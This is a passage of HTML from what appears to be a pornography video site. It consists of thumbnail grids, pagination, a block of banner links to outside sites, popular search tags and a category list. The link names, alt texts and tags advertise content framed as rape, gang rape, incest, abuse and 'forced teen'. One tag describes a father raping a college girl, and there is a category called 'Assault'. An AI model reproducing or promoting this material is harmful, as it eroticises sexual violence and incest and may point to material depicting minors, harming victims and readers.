                                <img data-sg="4aafaa31e884875f" src="/thumbs/7/5381707211062151007_0.jpg"/>
                                <span class="thumb-info">10:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12989394104982860899/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b443991e230e7463" src="/thumbs/899/12989394104982860899_0.jpg"/>
                                <span class="thumb-info">7:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9514854029179483216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="840b8d53e2eff450" src="/thumbs/216/9514854029179483216_0.jpg"/>
                                <span class="thumb-info">13:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15827521856074407779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dba6a745320bdf63" src="/thumbs/779/15827521856074407779_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637429885590/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036410a96" src="/thumbs/590/3824942637429885590_0.jpg"/>
                                <span class="thumb-info">7:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4737417722529114213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="41beb05197fce865" src="/thumbs/213/4737417722529114213_0.jpg"/>
                                <span class="thumb-info">15:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636671739069/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100910a4bd" src="/thumbs/69/3824942636671739069_0.jpg"/>
                                <span class="thumb-info">9:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4647257510167640943/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="407e6015514efb6f" src="/thumbs/943/4647257510167640943_0.jpg"/>
                                <span class="thumb-info">8:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639463046149/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10af709c05" src="/thumbs/149/3824942639463046149_0.jpg"/>
                                <span class="thumb-info">22:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1989432172171173835/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b9be20526ff1fcb" src="/thumbs/835/1989432172171173835_0.jpg"/>
                                <span class="thumb-info">6:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637449650812/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10376ea27c" src="/thumbs/812/3824942637449650812_0.jpg"/>
                                <span class="thumb-info">6:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7617847339970826812/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="69b807cb6c1d923c" src="/thumbs/812/7617847339970826812_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636645510819/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1007806ea3" src="/thumbs/819/3824942636645510819_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                                <span class="thumb-info">7:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640508766071/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10edc50777" src="/thumbs/71/3824942640508766071_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4950231192117175770/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="44b2c10ab233e5da" src="/thumbs/770/4950231192117175770_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3634484409614368572/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3270485070c27f3c" src="/thumbs/572/3634484409614368572_0.jpg"/>
                                <span class="thumb-info">0:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3027851396882971143/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a0516cd9fe13a07" src="/thumbs/143/3027851396882971143_0.jpg"/>
                                <span class="thumb-info">14:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4306404689365660305/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3bc36c3fa8b77291" src="/thumbs/305/4306404689365660305_0.jpg"/>
                                <span class="thumb-info">10:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637875482211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg"/>
                                <span class="thumb-info">10:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9123099949668748159/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e9bc3116663cb7f" src="/thumbs/159/9123099949668748159_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640278800100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e01006e4" src="/thumbs/100/3824942640278800100_0.jpg"/>
                                <span class="thumb-info">5:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639368278225/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a9ca90d1" src="/thumbs/225/3824942639368278225_0.jpg"/>
                                <span class="thumb-info">4:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640760119314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fcc06012" src="/thumbs/314/3824942640760119314_0.jpg"/>
                                <span class="thumb-info">10:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732278683076/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg"/>
                                <span class="thumb-info">6:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3971391915120475781/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="371d37e7cc9d3e85" src="/thumbs/781/3971391915120475781_0.jpg"/>
                                <span class="thumb-info">13:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640236800803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd8f2b23" src="/thumbs/803/3824942640236800803_0.jpg"/>
                                <span class="thumb-info">2:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7865189982127181854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6d26c49dffa6d01e" src="/thumbs/854/7865189982127181854_0.jpg"/>
                                <span class="thumb-info">5:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1068384156185669928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed3a9bac11a3128" src="/thumbs/928/1068384156185669928_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5047677761857089037/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="460cf42e40216e0d" src="/thumbs/37/5047677761857089037_0.jpg"/>
                                <span class="thumb-info">6:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638481357224/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1074ed39a8" src="/thumbs/224/3824942638481357224_0.jpg"/>
                                <span class="thumb-info">6:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3786458111276206280/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="348c33973783c8c8" src="/thumbs/280/3786458111276206280_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3710605929647941864/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="337eb86ef21fa8e8" src="/thumbs/864/3710605929647941864_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733305491583/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98731907f" src="/thumbs/583/2705852733305491583_0.jpg"/>
                                <span class="thumb-info">24:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896345918131/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518558cab3" src="/thumbs/131/1892856896345918131_0.jpg"/>
                                <span class="thumb-info">14:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734780858173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9df21df3d" src="/thumbs/173/2705852734780858173_0.jpg"/>
                                <span class="thumb-info">16:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637803017177/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104c7e93d9" src="/thumbs/177/3824942637803017177_0.jpg"/>
                                <span class="thumb-info">11:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734586650555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d38e7fbb" src="/thumbs/555/2705852734586650555_0.v1580715300"/>
                                <span class="thumb-info">12:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6199639944161826543/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="56098bae9f1696ef" src="/thumbs/543/6199639944161826543_0.jpg"/>
                                <span class="thumb-info">5:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639697844257/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bd6f5821" src="/thumbs/257/3824942639697844257_0.jpg"/>
                                <span class="thumb-info">6:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3936352324215242001/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="36a0bb954ba1fd11" src="/thumbs/1/3936352324215242001_0.jpg"/>
                                <span class="thumb-info">0:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1093084497918864085/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f2b6a8f37f0aad5" src="/thumbs/85/1093084497918864085_0.jpg"/>
                                <span class="thumb-info">10:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17584490526883099027/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f408a8f7b316b193" src="/thumbs/27/17584490526883099027_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5710159929351999811/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f3e9033b7b21143" src="/thumbs/811/5710159929351999811_0.jpg"/>
                                <span class="thumb-info">15:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734320843583/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c3b69b3f" src="/thumbs/583/2705852734320843583_0.jpg"/>
                                <span class="thumb-info">0:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9017678588513791113/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7d253ae60702ac89" src="/thumbs/113/9017678588513791113_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640258998753/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dee1e1e1" src="/thumbs/753/3824942640258998753_0.jpg"/>
                                <span class="thumb-info">5:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894241967012/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75107f10ba4" src="/thumbs/12/1892856894241967012_0.jpg"/>
                                <span class="thumb-info">1:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637685591047/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10457ecc07" src="/thumbs/47/3824942637685591047_0.jpg"/>
                                <span class="thumb-info">13:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1233284671852026099/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="111d81dff4ac98f3" src="/thumbs/99/1233284671852026099_0.jpg"/>
                                <span class="thumb-info">13:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731525354613/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91d16d475" src="/thumbs/613/2705852731525354613_0.jpg"/>
                                <span class="thumb-info">24:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735201292706/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f83131a2" src="/thumbs/706/2705852735201292706_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734828356641/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e1f6a421" src="/thumbs/641/2705852734828356641_0.jpg"/>
                                <span class="thumb-info">8:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2185792817641463066/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1e557efca01e9d1a" src="/thumbs/66/2185792817641463066_0.jpg"/>
                                <span class="thumb-info">6:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639999368085/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cf683b95" src="/thumbs/85/3824942639999368085_0.jpg"/>
                                <span class="thumb-info">2:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6715485275290664300/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5d3232471810fd6c" src="/thumbs/300/6715485275290664300_0.jpg"/>
                                <span class="thumb-info">1:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731125514767/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90541c20f" src="/thumbs/767/2705852731125514767_0.v1571831825"/>
                                <span class="thumb-info">9:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5279258826168433331/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4943b1ee831d7ab3" src="/thumbs/331/5279258826168433331_0.jpg"/>
                                <span class="thumb-info">4:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6278844212880338296/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5722ef8b7cbfed78" src="/thumbs/296/6278844212880338296_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13527689648230972812/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bbbc020ff2893d8c" src="/thumbs/812/13527689648230972812_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733026429102/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9768f68ae" src="/thumbs/102/2705852733026429102_0.jpg"/>
                                <span class="thumb-info">8:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16327233184158619858/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e295fc135abe98d2" src="/thumbs/858/16327233184158619858_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639095836583/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10998d6fa7" src="/thumbs/583/3824942639095836583_0.jpg"/>
                                <span class="thumb-info">22:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731325272262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91129d0c6" src="/thumbs/262/2705852731325272262_0.jpg"/>
                                <span class="thumb-info">12:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636827295334/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1012563e66" src="/thumbs/334/3824942636827295334_0.jpg"/>
                                <span class="thumb-info">1:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1216944528491212506/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10e37499dc12eeda" src="/thumbs/506/1216944528491212506_0.jpg"/>
                                <span class="thumb-info">7:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/698524121409428576/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9b1a7fccba69c60" src="/thumbs/576/698524121409428576_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next &gt;</a> 
                </div>
                
                <h2 class="title">Similar Videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://momrape.com" data-ct="1062842468" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1062842468.webp" alt="Mom Rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughcreampies.com/" data-ct="2611552289" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/2611552289.jpg" alt="rough creampies">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.xyz/" data-ct="656908941" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/656908941.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://abuseporn.net/" data-ct="1619488661" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1619488661.jpg" alt="Abused Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xxxrough.com/" data-ct="4136314336" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4136314336.jpg" alt="Rough XXX Videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedanalsite.com/" data-ct="3856095454" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3856095454.jpg" alt="forced anal site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.mobi/" data-ct="2285178488" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2285178488.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestvidsxxx.com/" data-ct="2336993691" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2336993691.jpg" alt="incestvidsxxx.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestpornrape.com/" data-ct="210081653" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/210081653.jpg" alt="best porn rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestteenrapeporn.com/" data-ct="3724837171" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3724837171.jpg" alt="best teen rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://momsontube.pro/" data-ct="4040373355" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/4040373355.jpg" alt="mom son tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hentaiincest.org/" data-ct="13751805" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestroughfuck.com/" data-ct="18593853" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/18593853.jpg" alt="best rough fuck">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsexualvideos.com/" data-ct="24354194" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/24354194.jpg" alt="rough sexual videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hard-coreroughporn.com/" data-ct="117087133" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/117087133.jpg" alt="hard-coreroughporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughbbc.com/" data-ct="125410236" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/125410236.jpg" alt="roughbbc.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realincestvideos.org" data-ct="139598968" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/139598968.jpg" alt="RealIncestVideos.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familytaboo.net/" data-ct="148020350" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/148020350.jpg" alt="Family Taboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestxxxtube.com" data-ct="176872249" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/176872249.jpg" alt="Incest XXX Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familyincest.pro/" data-ct="211618832" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/211618832.jpg" alt="familyincest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forceporn.org/" data-ct="221336375" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/221336375.jpg" alt="ForcedPorn">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon">cartoon</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/111542354/African/popular/1/" target="_self"><span class="category-title">African</span><span class="category-count">78</span></a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">3402</span></a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">3961</span></a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">1199</span></a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">2123</span></a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self"><span class="category-title">Assault</span><span class="category-count">44</span></a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">695</span></a>
